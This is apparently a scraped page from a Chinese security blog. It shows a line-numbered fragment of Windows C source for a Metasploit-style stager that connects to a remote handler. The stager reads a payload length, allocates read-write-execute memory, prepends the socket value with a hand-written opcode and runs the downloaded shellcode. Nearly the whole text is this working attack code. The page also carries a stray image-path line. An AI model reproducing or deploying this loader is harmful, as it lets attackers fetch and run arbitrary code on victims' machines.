 95 exit(1);
96 }
97
98 /* connect to the handler */
99 SOCKET my_socket = wsconnect(argv[1], atoi(argv[2]));
100
101 /* read the 4-byte length */
102 int count = recv(my_socket, (char *)&size, 4, 0);
103 if (count != 4 || size <= 0)
104 punt(my_socket, "read a strange or incomplete length value\n");
105
106 /* allocate a RWX buffer */
107 buffer = VirtualAlloc(0, size + 10, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
108 if (buffer == NULL)
109 punt(my_socket, "could not allocate buffer\n");
110
111 /* prepend a little assembly to move our SOCKET value to the EDI register
112 thanks mihi for pointing this out
113 BF 78 56 34 12 => mov edi, 0x12345678 */
114 buffer[0] = 0x48;
115 buffer[1] = 0xBF;
116
117 /* copy the value of our socket to the buffer */
118 memcpy(buffer + 2, &my_socket, 8);
119
120 /* read bytes into the buffer */
121 count = recv_all(my_socket, buffer + 10, size);
122
123 /* cast our buffer as a function and call it */
124 function = (void (*)())buffer;
125 function();
126
127 return 0;
128 }
129
130
雷神众测